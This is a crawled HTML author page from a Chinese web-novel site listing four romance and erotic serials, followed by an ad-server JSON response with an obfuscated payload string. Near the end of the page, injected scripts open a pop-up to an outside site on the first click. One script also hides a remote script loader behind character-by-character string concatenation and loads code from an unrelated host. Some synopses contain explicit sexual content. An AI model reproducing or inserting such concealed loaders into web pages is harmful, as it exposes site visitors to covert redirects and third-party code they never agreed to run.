

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://damoxiaoshuo.com/author/%E9%9C%81%E9%9B%A8/
body_size: 3416
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>霁雨_霁雨小说作品全集 - 大漠小说</title>
<meta name="keywords" content="霁雨,霁雨作品集,霁雨小说书籍全集。">
<meta name="description" content="霁雨小说全集，霁雨小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>霁雨</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="霁雨">
            </span>
            <span class="AIsectionOne-name-right">
                <label>霁雨</label>
                <label>共收录 4 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>霁雨的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/29850/" title="腻味（1v1）">腻味（1v1）</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《腻味（1v1）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/6192/" title="思慕（1v1）">思慕（1v1）</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 小时候，在徐思艺认知里，穆森是一个典型的，别人家的孩子。有修养有礼貌，成绩好，听说长得还很好看。 人总是容易对优秀的事物抱有好感。 可这不代表，她能接受穆森住进她家里，成为她名义上的哥哥。 无论她怎么闹，穆森都像一个没有脾气的老好人，纵容她，也从来没有流露出不满。 徐思艺以为他们的关系会一直这么差下去。 直到她被穆森压在身下操，才明白。 穆森只想她在床上叫她哥哥。
<br>本站提示：各位书友要是觉得《思慕（1v1）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/4221/" title="私藏秘密（1v1校园）">私藏秘密（1v1校园）</a></p>
				<p>
					<span>
					<a href="/sort/6/1/" class="g" title="情欲">情欲</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> ρо&amp;#9329;мо.&amp;#169;ом(po18mo.com) 柏憬有一个秘密。他喜欢同班的唐栩意，年级里赫赫有名的差生，靠父母给学校捐楼进的实验班。附中有一个人尽皆知的消息。唐栩意讨厌成绩好的人，其中，柏憬尤胜。
<br>本站提示：各位书友要是觉得《私藏秘密（1v1校园）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/2145/" title="想你（1v1H）">想你（1v1H）</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> zαjǐαòsнц.còм(zajiaoshu.com) 如果知道未来宋琛会前程似锦，一路晋升，甚至使强硬手段逼她结婚，易书月发誓，自己一定好好对他，绝不会做那种事。 ——追他一年，好不容易把人追到手，没过几天就拍拍屁股走人。 婚后，宋琛展现出和冷漠表象截然不同的态度，每次上床都会撞到最深处，易书月哭得满脸是泪，男人充耳不闻，撞得更深，唇瓣贴着她耳朵：“易书月，还敢跑吗？” “……” “知不知道<br>本站提示：各位书友要是觉得《想你（1v1H）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"91a669d007b8490b9711a00cde632bc9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1504gc.suwmmb.com:8005/d/4948?t=0.2625318489080084
body_size: 1187
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{o@0{1}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}n0op(mL_D^^)m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}n0op(mL_D^^)m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/77X4{@oQmdDfJY{}}{shm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}